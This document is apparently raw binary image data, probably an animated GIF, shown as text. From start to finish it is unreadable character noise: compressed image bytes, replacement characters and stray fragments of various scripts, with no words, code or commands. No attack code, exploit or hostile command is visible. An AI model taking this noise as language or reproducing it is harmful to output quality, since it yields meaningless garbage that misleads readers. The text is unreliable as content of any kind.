CV{D�}�Aë5g 3<��Na(@�X�pEA�X�K�!aN���j��C�OI������t�� ��!~���=�����y	Tn�hg{X4?��+nW��"�p��������6 ͊�ڵ�(>8��x���O�O���2o� �[@�C�!�mp.�Cqx�[A!�G/������j��>�S�{ �sn�a�#{�%�BI4�C�����/����?%�@�_���S�?6x�8gXbO8����<�}����:���y�۟�W���Ox�z4  �`��G4, hD �Ѻ6<���F'`����b�Y'%�UOz�\����&� ��q�>�bb��D�(Ʒ1�:b�`P	z���bL����0p�kL� =��!���S� �K@ �id �g�uAL�
<��C��&9�^,P�sT"&�q
D��~� yR\��<zc=��0�0� , KH�����Ԗ�$���X"E9JE�x˂ 1Ky�#�2�шf4a
\��|�c.�����,fK9���Kw�ԛ�\�HqN��۸��v�AL~@� �%, ��~�� �e9��?
������Ά����$���^���F(�юrTU@%F*�Ot���(��!v�3�f�*��$`4�0  h货:M��G�P�`���%���!P"�P��*��)�F�+ڇ�YG9�`��X�Jֱ�����'�� �������ŭAik�pU����
�W=�hO��PbS0�o}�ۈ�d#�W�Bv���le�Y��b	�ՠ�l�BĊU�e�jW��ֳ֮��*�>4���������Y7�����-�o�[�M���@aڲ*V��Xmp�;��R���-Zv}��(���R��P�8��  aO����.�
6�(�`���C(y�F����mI/���8x�%��w��
X�WN�k�`�[,q�AТ�v
�O��b�Z��	(�-���fXH2�o��a4@�oi�!�̌��D��"<�B vVk���#�0�
x��	��2�T��h��6�2$���!=e(��3�	ED���2,�0A��d�b*�����a|Wvĵ_�����pbF�p������� n�W��(�H+ ԡ�B�*4���ā�B�P(#�p�G*`h_��b��^�a���2`��[,�&b��(р��I5�%l �+5�����lXԗ��f���?O�W!��W��U,�Q���U��XF;m� �����%��!�k@�S�Yʧ�@� L��
 � �ma �mh�¿?g���~s���
{vС|��؀F0�ȟ8�d�������e��9�`J��(ԿS��P�.W��=�3�Nc���̼�aћ��m*{|�Pǒ�͒p��&!�XzƟ���
�z��H���X���O�0�p�+���$��_�P�,�pJ��4�, a �\h"<q���J�
�j7�'�70�R nC��3�\x�|&;b�93 Vh�bTƚ����>.��VZ��{�`��=�O�t�r9M�`��`E�7��v6���w(����O�"�v�ۣ��'fǲ}����}�+���
�weL��d%3_ �w,���+p�p}e@OP{6�w�`{�S6�}V�,��5S3�qCv54�Do+��PtP�S.m �b3�PZ ���@P�AZ(� z6�_�Wt��Ђ��S��f�p5�+w���I8�c0@ 
�e��0XcP��c��r!���7m ��40 ��G6 
���.�Ip_jXu���T�G�f9�~�;�3y�s����6��8�2�84 �0 8:�B�:��G����x��
jH@T@�W<��T�q�J�H�8ѐU�vfʀH��>tc7�b@��Ô:�H�C��e���X���S��6D@��	� �{
9�&�(k9M��mu��Ǎa4�� �D�x2� bGHT�Fc���V�H��dh���S���m�H0�C��*p<��f�C7�H9� 
E
 �~DE�Ht `T�� 
�����㤅a��x}I�?�aeh)��'3��`���$H��94�C0e	�R�D	o���;iDh�3�@	�70_ ���(�P4��`{c�3� a�P>Pt���o��m�N� AH$�MxI�Lb�N�I86�� �0qG�@x�PCs�9�Cpg<D��93��i���p	'�t`�PC��p����O�Y�`�us�ޙ��OZ����
��IO�=���p���p��O��	*����oPgo�@t�@ 5�p>�V]pW � �� Z	*z P	zy�(څ� ��`	�0R��	*�v�@9nC �#ut�#�� p4�5 ]h	"z��6�'h@ ���PLPӠ `b!�e��V�@� Y`�ۀ�C3fh������.qCtp�e��:���C#\�F]P����SZ�P5PW��j�Y:���E�' �{rڦ�<�7��`�:c.�`��`䥧t@4�bMt|�PpPS ��Z��Z��z	�����]�{
�dRaE�dpc4�)����
.z4i��� �퐬%@�ƺ��z��J��0h�̺eP��РR�0 <!!GC.4 > ુ�h��:�5P�ڮ{���� �;�W�: �E�z���*��z�E�S�P�;�{	尳���@��:��Z뚩�*��`�;[9��9�;�T[�%��X��A��\۵^�������ek p��j�S�o0 P�SP[k�h`����r��|۷~��?[:�PQ�P?[� ��a������I ��Kz@��۹\���;���>�
!�
� �%�:&A3$E������@ ��h���K�������%�A#!I 9�[�s>�PP� ��I�
��.�+��������;��%���ఌ4a�9HS �'0$�{�PE`=pS�p���K�,��`	������8��9�S0��b 9���
����Ep��^�C�R^`9�����������Z��8|`Z�@�8��,�PD���P�A� �E��h���r^�0$��{���.>��^p�P� ^�^ �K:�r,�l` ��f�s����'�ļV( o�O��}8!�G,�zв�`�Zо"�>Ʃ�o@ I�D���E�V,�} �G���@���X�>p�P��GL��
o���i��
hw�B�}��Z���Ư\Ě�.A�
!`�G����} Ѐ�I��,��������
мw` �KϷ)� b���0�:� ��,����� �Xи�c��d� �KPw�O�ũp�=����c�?0�
	�@�{d���@�d� �/LM��
Ǽ��| �w )`)a����v4&f�k`\���@�Q�c2&I@y@�$m\��y�Mp�f@y@)�y�!��
[�ӷ�
�`&�
� P����Q��!Cb K ��!�@��H@ �p���p ���Q�٦}����O@����`�a����`��I [��R�V֯��MA�H`yQp Q��;M� ���ހ۾���f`)O��[ ��`����M��
���m޵�!��N�۽��,�*]��p܄���\�p��
N�@�/L[0��[d0��M <��
�؂/���I?�h}�<��o������ڋ,�� .%َ�aP(�N��I`<`ũ���GPЩ��
O�[�g�
�� �]f *��j� J��I�?���R�=�5����AC�@OP� R������k�
`�:.%~�M@߸-J���I@ Vn�TN�K�ސ6k��[��n烍5��[���o�f��2ڨp �@�)pƠ�
 �fP��۴M�k�a`����Nn�����@�ap�M�������PHP�<`؞���j��N` ]6i�ž��` ׮�ێ
�����M�? �/�d�����d`b�!�� ߨ�<��� N���;� �?��`���n�?�۫.�]����M����)��� ��_>�`'�8�8��;���~�@�B?�Doڪ0L��J��E��N��P����T_�V�X��X !�	 � ,  	 d W  � �	H������P��Ç#Jt�A�ŋn�1L��
?R���ɓ(S�d��Ȍ0/���а+�$���C��a�x�1��ѣH�%����1�"�vH�'�@p���f�:�	NhӪ�t�-ڶg��T�݁��(��E[�s����'�˶U+��c�������RF��]���b��&�bV��ӨM����r� 2R�n5)@�~���hŻ�������R�uLc�4ɞM�J���r����سk�ΥG��a~�H���ݭv�7�[�����i@�������F'Ux��(��.p�MW�p!z��@�!/-FVh!�f؅�b��! '��!�0��K 3�C����0L!��CǍ8��<�bFaT҃'���6uя'2�㤓�p��s)ǕXf��\j���}��0G<w|]�2Oꃃ��}Ћ�h�v����.��ˇ`�Mg�6	�$�	 �B��q��(�Vj饘f�IjW!̘p�=�颙��j���i��P�C��������bJʯ�+찿���0�SE &���AJ�Ӿ`-��f�m���,FA� I�/�G7����v7@���b׉��B2�v�|��6x�����J��q���|R�$@p�	_&�L+�Tl15<!|��KP!������ �	��JCU�O+@X	�4�E!]( ��@�p�C{,���O�A��P�q�\1Ts��
�@�\��������5$�\�A ϰ5����Z�M�բ���2�0��6մ��-P�p�ⴸ��O�l��>����	�M �$P�ݡ,s�EGx�B�	���m���9�cn�朿�x3(��;�m�����cE�@'�'�@��D���$
��;4I 9��CtJ+���|�xR�
�p���G?}��{>C �����k+X���l�@�a���ǅO��w�T�g�l�/1z��2�΀�P�@��������ԥ<�~��x������ˆ�C�#"H!�L��l�"U �Ha�&fW�/� �eP����_�D}T"����C~Q K,c�!�6���ᷞ�E5��e����2Åw��^pG���/䈬e���̆ ��>����`#%�DR���"��Ix�v �<+���T���SFR �d�!�8tp�`0���`�� �?`q�C:3�yc��j��j2�+�:x��nz���'>AŅ|�<�c��<X~R ��EDh�Þ��A"�����QLqx�@��8\A�a�E@	�Ё��ѳ��ы�Z��A.�ыv�����FJҋ�nh$=�H�u�#���14�Y}���i?ʐ�T�� 8�i,ԝ���`���ڏ]8b>�4>��� H����	Op�X_��:�;��ZG,c�)C�Z�Z�amkP}*״Je�7�+��:���`ka�lU���.@YG�B����*׾^����f�
WI�Ap��$�!�Pv��iG+׿�.5�` (� 8D pحn��Ǧ�V�-0���� I��?�  �RW
��u���#�`R��0�n0`���R�Y���x��qk���ֵ���x�]�J!��owG`�3��g@�yG 
:�"��}0x� �:�I�p��! ���.j��׵�-.* �����	e�0�����QW)�X
g�qyk��3���{�{�
C��]�d,ubg8��g�� kY�O ��l`��d�2(�@g`���@�q��^P���I{��c�8�A��Ѭ� �H���\�F�����<�3;c{�{B���
`���3����$�5�@�2��fA�����g��Z� �7�`�8��3�)6�c:����E/�<�'H%�I v��L�38�Ї@�?�խrc t�1���hk;v���1g)�������mi/zև��+-�� �fA=��f���� 2�QǞ��!V��<�9�Bv�b�$<����}�3������!� c���\u�����\�4�aֵK�`h��ժ6s�O~eZ�|�8�@��TP��<h�?��r3�y֌����bg�L�#�F�s,����@�3$��H�q�3������0�{� �-�����Β�ߎ��o<�q��9~�!O�C����j�.���aB��| p#��� �e�� ����MMv
��00�������R��!ho�O����-C���^),cex�!|^|"����x_�	SV��k�0�6��xk� �C�'N�^��Įu^�6p\#fvV�`�S�s`�p@��(	I`g��^A��G ��� �e_�U%� Ue_��[����I`� 
�@�[�}�\��\��	6  @Ya&��f�  � ��
)�
QX�P�
V(�� XhV��O�����`�k�Qhp�W�� ����p�Q�Ue@o�}Z�� ��R�=�RCp�ae���`Vp#G��{yxwC`� Z`�t@7�}{]6�@*����7BQ7����aV�hs�Y�X�
��a�pd�h�w����a06W��{hy6���K�=��XQ7�`v{�wg6�K�/�X�HV��x�x�z�ds�t���x���dɨ��(���7���x#�������V0O�o@eP8P�KE�����f��xw��I����	�d��H��Y���Oe@ !�xy�,ْ.��� 29�!���P2Y:00�p	;� ip���`�LP F�P L��4	Oy�H�A�N�3�	@P6��LKI ���T��� @ �@ �&p:@�7 �hٕA N9��������p���'������ ����  ��OT �)��/����	i�0���@;��\���  n�����������i@�93�I
���������  ;���	��	�y<"���P _��7p�&p���5��in�˙ `��<iဖ,P,p��i�p��P�hY����9	�=����Л0%��9�`;0	�IPi���=��5 ��� ���E� 'Z �Pq	p�T��SY�	�S�4����5Pn���P �@��9	�����P 2��8� K�8� �Q n�
�`A��i0�,ʡ���20\Y *�p��:	����P���	i� �����P�W�ʚ�ɚ ��n�K�;РX� AJKP c����K`�0��� �)�N8��ᩝ;��p*p�9PiШ��Tࡤ)0�9P;�	��nPKPK�	���0���Ii�Ь�����50ښ��P���JJ��@��꤈�@�����6�ʞ,P��9	� ��0*�J
��T�+�;�@��/05�%@ř˚=����ʛ30��*������@�92��*�������7j�3p�p�Gi�Ԡ*��@��`�` ;���9 ��9	*�ߐi`��M��`k��M:�=p �p	*�)*��ٯP	�����p����C�ߠ԰�@@��;�\˙p K0�	�`��]:��z;���	�(Z � z 頶5�n�p+�RZ���*pz˷�9����`���&�  p���� 6[�9�p����Kz��c�����[[2x�������������K
;P }��Z��
ᚴi �9-�i�X�I��0�����; ��@
n�� �n��\��v��+�~����p� ���&P ��� 7��pK��{�� �+�K���y��K�����뻿�K
��i�`��������3а�I
���,`����5@C��*��/p�.KL� @,��*��P��<C�`��͂ſ�)�	���` �z		����o^� �8��	���
�B�  ,�z����p������;�`�^0���^��ɨ�ȏl0�7�}`�S��ɥ�*��J�Q���|� ���0M�˾��Ѵ�LeL����Lʬ��P����+�`�����L�дA��\��L��l��@`"�,�w !� � ,    d d  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S��s̟K�	dds!���\j�Q��*��
J��ѣH�*%��%�^�K��B+� @���#��`@�"-D��ٳh�~{�P
_���$���^]v�'@@��c���ٵJS�gcǍK�L�C��M�V\�&.�Д�_�/.�v�H�Ba>P�k �n�
�M�M����.��`͛;#�K��8.t�Zϯ@c���p$*�3\��!-ҫ_Ͼ}{��'���V�� h�qq��/�U�0��F�=CE�pQD�{V��3��'g�)1I>���F+����`��M(A�caTP2�nB��ޅ-<��:���3@�c��Ù/�	`$U��\Y!U�p#�A=�$���/�����KT��En܀bX`飜BqŃA�F	q|��xǕ�r�9�Ը�R$)��		B�xO=��B$j�'��/��
ꨢ�Z� ��R����)U���!�?Fz
ABw$��#�$p��6]k��&�lx
J(���"�?��QEXC��+	���Cp�@��c�=�!�t4 ���+o���kotif���3X�J(n�X!0cO��ˇna�b�o~V,\4������I��PۄBŹ���W�*d�t�,��0�Ҭf�z�k�j�>$d`����@�Za�<�4-t�L3���S���Z-���,�:}
 ��0HM��l�m�͂ҷο�����L�=U�w?I�!��b���=��E��c����iO�%>�m3�u~ �tn�ںvN%�l,��`L�B���j#����|�>��@5���	4{g�7��A��sg����I�m�t|�M��<�8�Oa��� Ƨ�]|0	��7	�L���@���KQ�>IH �1a��{|� ��:�|�Q��`3`al�$���7#��аE��C���� зA{Ѐ7+J �m�h�{�6H�z�"�[���>�OX�h J����H������P�n��An�(��H�2
��D��BD| �J@[h	�D#azA�h��ã�8�2R�c	a��xH2����� ����X��@�C������:�Џ~��JC�/��DcR�  @�>��(��H�Q=�UQ�����	��$H��yIŐg$�+9E�y��  $�(Me��8%(�9�5��8��9� �ã)��C@�Ya`����Jm�/���&��A <�P&?':Q@��k�(?{iA)�O���@R����5(,SJ�#P ��(=)J�h$�z��<��F.Fs�0� , TH�,-c�V��$��XFFgJӍ�T�g� Umz�l�t��kXa
�&��;(K���<T��4m��n⃉]`f|
R�N���H*��ͦ�2 ��`���:��A��� Q�B�f%�W���i�5�)��������F(��ֲV�U@%f+�O���� M�:��5�=k�Ԛ�$�6�0  h(���=��8�P�`�D%*��!P"���*���q\S�����#�����|�+_uP ����0И���D�!�Ѐ���1�m��{�;���9@iYj��B��P�S@�������C��`�(q����b	.(�L�W��e��w�����0�%6|���8�H��}�����eh���,�C
������a/c�Ps��,�2?�zgn�����X���CHB
�����E��+� �H�
P�r�����%!Ί�4z��)"Z�V ��|=+D`	Xh3���^0<��� ����sW�L�`	1��;��v	@:��,L�_+����0pj�4��fFj̍�y�u!���h�@�A�����xC|��*P�4�Q
t!D ҋ �2�"��S\D�Q� �`B
�5��Ӆ�
��4ڌe�U�J�	�/~��P�xÕ��0���n��Qha��P���<� ��| C�������jB��K���ĝ
e�mC�^�3�0��`(��z�Pn��@�� %��hAá�`᫱���:̶�AK:�,07 ��9�v��Mzڠ
��� ���f��E�����c���RBR��T���h�����C 6 @߭ � ��m��o.������<�"��C�Bٹ��0�F��3"���!�Q�ꃢ�7�l���?Y&s���20!*�����'��0sQl8P����s �?8�5׉f�ߜllP�<I`}��)pڇzO�WV`2� 5B�
b��&WpWP�g5�a!���� � Pp�@8�@�  �  {�0BC�p��4�� 6@G$�Oh)�� � �D4���F�#��n��_��A#6.���6�_K�� �L�\
c{|�=b�̰BNCo 
GdH���P �u�I��suh�����66j�%��)� jX5O50 �`��p���=��9\2_����c�	>P N'�fXt�DhX��P�egx>k� �r<�##�m�c<A@T$01NC	��'N>0:|�4��5�P��	4 ^` 4��r`	1h�&��p�I����D�f� N�@�|���A ��0� �P�x���> ̰C��E�P�����{0p 	�)�0@0he��؋/E����'�H�B����� QN4A"hC&Yti��G4�ÓD��p�5dI�dI=q+ْ������D4��Wd�� �0 �`�
d�pY�8p6�5��T@�G0 p�0U;4Q5W�d'Y)�����U�ˀL�$� b�QA����<c�@�Lau�j'p��4�L�ĀI� p5M&�;��j�%QT�O��p_�I���X���\D��m R0�L����E��o��LƧQ�� 
�
 �eNpIt ��T�� 
|��P�s������h�I I��i�h�x�BH<�	�`�aEQ��B4�L�e	�[VE	o�*�D�D��<�@	}�@h����)��Y4��P��<��i�P>@}N���wa�m�W� �9Q$�VJ�U��W7J�6�� � zG JzY�s:�C@p�9M��B�$<��r���p	'�t`�PC��p�A�XnZ�P�t�n�t�X騧��
��vJO�F&��p�q��p��X��	����v�o p �It�@ 5�p>p_]pW � ����Z	�� P	
z��ʎ��`	�0[��	�*��v�PB�C ��ut���� �=s6 �h	�z����'h@ ���PLPӠ `�b,)f"�V�I� b`�ۀ��3�f���'b�gx#@t@GbV�ijZ��@=Q���>0�E0%P5p��z�暮${	:PpP0 N(���i\�e�h�����i��fc�ir��tP=�a�t�PpPS �+k�([�U{	*��- ��愜T3j+�F��o�)��
�1�x�P!״P�Y[Tk�z��W��%�S����>���@��'mKa�apk�= L�P` N�:`�$[%��|[��{��z	#��{����[�����������Ph0:@ 尺�;��Pʋ��
����[�S;�%��*��#[V��%�Ǜ��;��;��[�{���껾�۾�{���v���{��;�� 0%��ŋ�: L�:�������> eP0��%����
�������#��,�����0�2����`��\�0��D#�Q
��>�*�h��.<�L��N��3%�4�I�?B\>t>�BPP� Z�I�
F:�l��M�p�r%���й�@#a�9�3>~�'�x|�PE��FpS��*���/,ǖ��`��ɜlɉ�A��9�Sɀc 9���
����E�*�^���[^`9`�F���ɜ����Z���|`Z�������,�P����0��� ��E��hpƀs^����{��8>��^p�P� ^�^ wL:�� �l` 2�f����L�'��JW( ����}�!���z���@�Z��A�
����
\�B�z �l�����0͍@�`� ]�@]}tp°�?���F� XP��
��o�
�q�(��`�!pK �Z�>������ӌҀC#��\�,@�>�� ��?��A]X �`�F���KppÃ�*a�K��p0a`�FB���Q�֍�Q��A��@`]��pk��
��ڲ}�[O>�!@���Q t�*G@H �LQ��m$���Vm�z} ���w )�'a���X���Of�k D���0�Q��OI@y0۳-D��y�M`�f@y@��y�!���
[�ܪ�
�`��
� @�A���Q�� �a K��� �@���H �`���p �0٩�Q��4^����O@�����P�a�?���`��I [�����6�=�N4�H`yQp Q���M� �`��`侠�f�'O`�[ ��`�p�WN9�
;�BN�C� E��N��K����=��P�z��O` �N��[` n$d�Qną@A�B�(` ���(@(L ��F��[`�V���ߞ��ހ
���������$>G��Հ[�n�f��
O~�?p��
� ���j�MPϬ`�@�`B��a�
��p�F���M8����.�� �N#^���]�.<��]-=�` �~�G�����n��p��B1����Ѓ�����XPk��iQ���j`��n��
�B����@�n���F.�d`��v�h��^�����0�ap����?���PHP�<`d_�f��~�N` �r�Q���` co�g�
�c��A.�?����dp�r��d`��!������<��� N���u�;� ���� �8O������8/@����w����?���@��o��_�`�?��_����o�r_��������O�0L��֏�џ�ڿ���������?��_��o !�	 � ,  	 d W  � �	H������P��Ç#Jt�A�ŋn�1L��
?R���ɓ(S�d��Ȍ0/���а+�$���C��a�x�1��ѣH�%����1�"�vH�'�@p���f�:�	NhӪ�t�-ڶg��T�݁��(��E[�s����'�˶U+��c�������RF��]���b��&�bV��ӨM����r� 2R�n5)@�~���hŻ�������R�uLc�4ɞM�J���r����سk�ΥG��a~�H���ݭv�7�[�����i@�������F'Ux��(��.p�MW�p!z��@�!/-FVh!�f؅�b��! '��!�0��K 3�C����0L!��CǍ8��<�bFaT҃'���6uя'2�㤓�p��s)ǕXf��\j���}��0G<w|]�2Oꃃ��}Ћ�h�v����.��ˇ`�Mg�6	�$�	 �B��q��(�Vj饘f�IjW!̘p�=�颙��j���i��P�C��������bJʯ�+찿���0�SE &���AJ�Ӿ`-��f�m���,FA� I�/�G7����v7@���b׉��B2�v�|��6x�����J��q���|R�$@p�	_&�L+�Tl15<!|��KP!������ �	��JCU�O+@X	�4�E!]( ��@�p�C{,���O�A��P�q�\1Ts��
�@�\��������5$�\�A ϰ5����Z�M�բ���2�0��6մ��-P�p�ⴸ��O�l��>����	�M �$P�ݡ,s�EGx�B�	���m���9�cn�朿�x3(��;�m�����cE�@'�'�@��D���$
��;4I 9��CtJ+���|�xR�
�p���G?}��{>C �����k+X���l�@�a���ǅO��w�T�g�l�/1z��2�΀�P�@��������ԥ<�~��x������ˆ�C�#"H!�L��l�"U �Ha�&fW�/� �eP����_�D}T"����C~Q K,c�!�6���ᷞ�E5��e����2Åw��^pG���/䈬e���̆ ��>����`#%�DR���"��Ix�v �<+���T���SFR �d�!�8tp�`0���`�� �?`q�C:3�yc��j��j2�+�:x��nz���'>AŅ|�<�c��<X~R ��EDh�Þ��A"�����QLqx�@��8\A�a�E@	�Ё��ѳ��ы�Z��A.�ыv�����FJҋ�nh$=�H�u�#���14�Y}���i?ʐ�T�� 8�i,ԝ���`���ڏ]8b>�4>��� H����	Op�X_��:�;��ZG,c�)C�Z�Z�amkP}*״Je�7�+��:���`ka�lU���.@YG�B����*׾^����f�
WI�Ap��$�!�Pv��iG+׿�.5�` (� 8D pحn��Ǧ�V�-0���� I��?�  �RW
��u���#�`R��0�n0`���R�Y���x��qk���ֵ���x�]�J!��owG`�3��g@�yG 
:�"��}0x� �:�I�p��! ���.j��׵�-.* �����	e�0�����QW)�X
g�qyk��3���{�{�
C��]�d,ubg8��g�� kY�O ��l`��d�2(�@g`���@�q��^P���I{��c�8�A��Ѭ� �H���\�F�����<�3;c{�{B���
`���3����$�5�@�2��fA�����g��Z� �7�`�8��3�)6�c:����E/�<�'H%�I v��L�38�Ї@�?�խrc t�1���hk;v���1g)�������mi/zև��+-�� �fA=��f���� 2�QǞ��!V��<�9�Bv�b�$<����}�3������!� c���\u�����\�4�aֵK�`h��ժ6s�O~eZ�|�8�@��TP��<h�?��r3�y֌����bg�L�#�F�s,����@�3$��H�q�3������0�{� �-�����Β�ߎ��o<�q��9~�!O�C����j�.���aB��| p#��� �e�� ����MMv
��00�������R��!ho�O����-C���^),cex�!|^|"����x_�	SV��k�0�6��xk� �C�'N�^��Įu^�6p\#fvV�`�S�s`�p@��(	I`g��^A��G ��� �e_�U%� Ue_��[����I`� 
�@�[�}�\��\��	6  @Ya&��f�  � ��
)�
QX�P�
V(�� XhV��O�����`�k�Qhp�W�� ����p�Q�Ue@o�}Z�� ��R�=�RCp�ae���`Vp#G��{yxwC`� Z`�t@7�}{]6�@*����7BQ7����aV�hs�Y�X�
��a�pd�h�w����a06W��{hy6���K�=��XQ7�`v{�wg6�K�/�X�HV��x�x�z�ds�t���x���dɨ��(���7���x#�������V0O�o@eP8P�KE�����f��xw��I����	�d��H��Y���Oe@ !�xy�,ْ.��� 29�!���P2Y:00�p	;� ip���`�LP F�P L��4	Oy�H�A�N�3�	@P6��LKI ���T��� @ �@ �&p:@�7 �hٕA N9��������p���'������ ����  ��OT �)��/����	i�0���@;��\���  n�����������i@�93�I
���������  ;���	��	�y<"���P _��7p�&p���5��in�˙ `��<iဖ,P,p��i�p��P�hY����9	�=����Л0%��9�`;0	�IPi���=��5 ��� ���E� 'Z �Pq	p�T��SY�	�S�4����5Pn���P �@��9	�����P 2��8� K�8� �Q n�
�`A��i0�,ʡ���20\Y *�p��:	����P���	i� �����P�W�ʚ�ɚ ��n�K�;РX� AJKP c����K`�0��� �)�N8��ᩝ;��p*p�9PiШ��Tࡤ)0�9P;�	��nPKPK�	���0���Ii�Ь�����50ښ��P���JJ��@��꤈�@�����6�ʞ,P��9	� ��0*�J
��T�+�;�@��/05�%@ř˚=����ʛ30��*������@�92��*�������7j�3p�p�Gi�Ԡ*��@��`�` ;���9 ��9	*�ߐi`��M��`k��M:�=p �p	*�)*��ٯP	�����p����C�ߠ԰�@@��;�\˙p K0�	�`��]:��z;���	�(Z � z 頶5�n�p+�RZ���*pz˷�9����`���&�  p���� 6[�9�p����Kz��c�����[[2x�������������K
;P }��Z��
ᚴi �9-�i�X�I��0�����; ��@
n�� �n��\��v��+�~����p� ���&P ��� 7��pK��{�� �+�K���y��K�����뻿�K
��i�`��������3а�I
���,`����5@C��*��/p�.KL� @,��*��P��<C�`��͂ſ�)�	���` �z		����o^� �8��	���
�B�  ,�z����p������;�`�^0���^��ɨ�ȏl0�7�}`�S��ɥ�*��J�Q���|� ���0M�˾��Ѵ�LeL����Lʬ��P����+�`�����L�дA��\��L��l��@`"�,�w !� � ,    d d  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C����ɓMTY�ɋ�
�L٭W/:6{�xs�?�G~C4L�^݊���ҡ�0tx���0��h�j�J�
�J�F�VO����P�R��ڶm��b�c���M #��H]��WS�y��1끚� ����@��fp�уW�Ondܠ֣R��zH��$m�Ps��:���ͻ��0f�,���_�Z����cu��V�L�(���j&Zq�af'�� xQ����湸a�F�>�7������ �SH
��D^�p�����I>��^c���3�0��� ,xЊ>��\����H0�x���.��,WP��f��(�������-�e�2h����Q��Ul�@���8�Je�=&A(�� 'np�}�u	�h��640C'�츣	4Ɓ�Diǉ{8\�It8P��tU�v�!T�	�ܨ�6&��㜓xR�8��)����$/�� �ڐ�	�ဃ�:�����C� ��F{�P�^�T�[!]H�$�x�K%�@���h�-$�HК>�L�2�+�H�	3�ى���b�h����y�n���.�lo]�B$�� A5���&@@BԸ@�	m�C�� �@�@��<B)@� 	/xLK+����F��� &@��v $��cLoa��$	h�LB���		��t(T��"L��I	�BK�p�2ä�3)/�O�7����Ճ\$��S�`FL�� 5c��C�4�V�d#��T�J6oBI'ِ6�؝� ��$�B�VL��t�o9#Z\��@�zE�l!( B�7��� �dv�(9'pH5̐"��T
<�@� T��!�O9Ý A�����ܮ���ō�H��$!1��R��@pIɡp?a��h�$ ���y��!� h�;��� :�I4�li��#tb�"��nš����1�Y�3�h@0�� ���(D &aġ]��6�v�O(@&�!+ pA42����c�vЃt[Vq�!�P j�I�Vhd*2)?�'XBH��S�`�0����� a��~�ar� aH1 W��x�N���q|�����؏�%jjC5p�(E2�c(�RVT N@+pv�ց�J��d*X�
 `L" a[��H�L
E�l	I@d��boथ��LB��JcF7�`�-�!a`E
B i��F1�� ~� ��OP�O�!�$T!Ra� @�xB@W����<�N,U*� !�V�Oc~ �b���g*°Е���=C P"�$�,)� �5l�N��B�$u��7+->ސ;P ~�
LjRL~Mx��TӤ�$Cl֛�"!8�<m�+$��JTq��h8Sc?"���&��'U�
b!@S���<�]ј��P�-&��8a(HEn��ɮQ� ]u�!	G(D`�:ت��p���m1����o@EHZ��" d\9+͘�����Y���T�#O�@}�Z|$�d��n�K�y��ͭn���T����kP�|��7��u��2�f� >�!(�m����~��F 
��h� �5�/`B$���/jw~n�BXP`�&��	�82��ۘ���v|��P�	d@��(����P"�Sq����Ul㘚r�C0IR�h|X�G�2��,�a�,)y��f0�����h��,�7��	C(��,�����X�.j���,��	P3Uٌ E� {��8�0^0��{xt��A�ں9��t��`dR�� q����?z�;>�IX�)ۂZP  y�������#X �����;��9��x-e3�Ӄ5,
"p��q�E���O�,���C��I� �h����v�h$� �w��Vr��0ȷ���� �T=�7���&���\~`�=�Zπ�1+�)O0� 8v�i0� !��7T@ix�")����p�����u��Ol XaϦ�oƇ��v|(���ipr��P:�i��[�\�Y������c������Ir��$�L���^0���6& �At��<~A��v�̳ ^�}�U���͈�?]�F��@������mH����� ˿�
�!h4�-��C�VE����P��w��y� g&���|${*�	?PCz�m�%�mF�L?�������ށ�_����������w�!���=T�������p('_��=ҡ��`�����}zgw* �F�r2�og�F����fy`�p���'aapCp"�AgL�6e'�D`MGy ��4�~�6�u����F�R�n�pp�Y&�Fx�A�k��tP�G^��`zYgg��}s��Q0^�4H� '�kh�kP`�� Vzv�FhZ��)0)` d �t��5p{+Hs�v`�!��[`�pSo�� ��9P ;�ɰ���;��IMP�&�th�h�F��!�}�f'�z$WL� ��Gp�'�0l`Fp�3Gi��z��o�&zwLH` �g��csc�:�gȊEc�z�' Vp��
�r,gR� ���6r�F�s�Ws�pL����Ma �لyV�j ^Ϧ*�Fp��ta(;��x�Šf�h{���	W1�oD���Մ���K��Dv�`�a�X�*�p��t��qI��{���o,�tP ���i6iy�z���߸�5W[7�Bj�(Yr���E�@�oY�
*pMy��qC)�,�O)s
)B�zi�dI��u@�� W�5vI�����Y9���'rӦlʦ
��v�l 7p4@������F^��I4Ǘ0�vI:�o�IP�)���O�� x?�Ћ0o�H�@rQ��R��@�+8j�����`�)���f�@� 
�Ś��Ru�X�
q��R'�X�  �Jx>�n=h�`58��uPB@�pP,  ` P��ɚV�Fgr��r�)�*`
o�Z@i���b�oq�r`P����p�f@��Z��`f`�����iZkPO� L0���:��4�v�v��k�0�F;��ƶ�L�����
_�
�t,�X�
�V�I���b�e砢���ɚ)[�s�֔eyr:�f�h�p��H�u@��:�]x�� }��f�S)���OШO 
[�� � �`�����bM�b<�P` (�Xk����t��[q�{����
�TV���j��dZ��
 ��6������	�p��	|��ps����j�@o`e@�z�)p� ��`�Z 0 �z�p�����|��zc� �DyO�����:��9�.���p�� ����\9��`�M�
OП����:��aj�0 !�d@dD�X���暮(p O�76�PeN� !�P�����ʱ
��B�B�p�`�p*���
��zs$�bcd�|��a��e����p  ?@�M�����JP �p��To�aL[U��
�`�����	
��z������ ;���O`��GШ����-D�R�[2�[�Ŵ�V�bj[�0�ձo��k�
��ڨ,j�`�g
f��6�EG��%?@���
1&Ņ�O6c�So�Z����GP�+���e`�������볌��`�V`��PV�OP�esSEfp��{��  	��?@����䇶ps�Z�
y�o������ՙ
�p�p�@V��!(�%
]�uVPk[�V���k�f��R) ��]�ۛ�p�` �@<|](`P����_��)`O�k0�M � ]@|@ PȠ'�0�`?W����`YBp�����E��`��t�����V H ^�����_�P0�A�YrE�YM�0?��k �K'h@ �@ŗPLPӠ�o@�~f� E��`|o0�HY�u��@��EܸEO��8
q�D��UU� +�ZGKO0 >p��� wP�L��Lɗ\ЬE�' 0Ê�Z?�e��j` FÇ\�q��FxV�"X�4,�<�MG�H0k%at�WPp� �P��L ,�K0��ЗP��|	���o���T��&n�2�`�F�WM�f F&!Z}F��< kЍ2Eh��\,� ������<�����0h���'�P��[��Zi�2a ���t@�
��z�:��[�,p	��<��l��]���%P���B]����~��~��z�E�S�Ppm�%��h]i���@�<��ٚ��}	p];]�o]�=͐]9P��h��خ�ڰٲٚ]ۙM �P�KP��ۛm������%Pڊ= o0 P�SP���h���ϭ�����ݽ�]�,�ݾ]:�[%����P��J�ۍ��=V�Fzp���߾��� �P�~����;K��
